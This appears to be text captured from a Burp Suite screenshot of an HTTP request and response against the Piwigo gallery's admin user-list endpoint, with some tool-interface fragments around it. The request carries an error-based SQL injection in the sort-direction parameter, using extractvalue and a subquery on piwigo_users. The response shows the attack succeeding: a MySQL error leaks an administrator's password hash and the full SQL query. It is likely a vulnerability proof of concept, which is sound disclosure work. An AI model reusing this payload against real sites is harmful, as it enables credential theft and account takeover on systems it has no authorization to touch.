 Request
Pretty Raw Hex \n
1 POST /admin/user_list_backend.php HTTP/1.1
2 Host: piwigo
3 Content-Length: 1711
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://piwigo
10 Referer: http://piwigo/admin.php?page=user_list
11 Accept-Encoding: gzip, deflate, br
12 Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
13 Connection: keep-alive
14
15 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+substring(password,1,32)+from+piwigo_users+limit+1+offset+0)))&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 06 Sep 2024 02:10:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 891
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>$P$Ghxmchgk.0YxEQutC7os3dZfBvqG'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select substring(password,1,32) from piwigo_users limit 1
offset 0)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
Search 0 highlights
Ins
Re
Re
Re
Re
Re
Re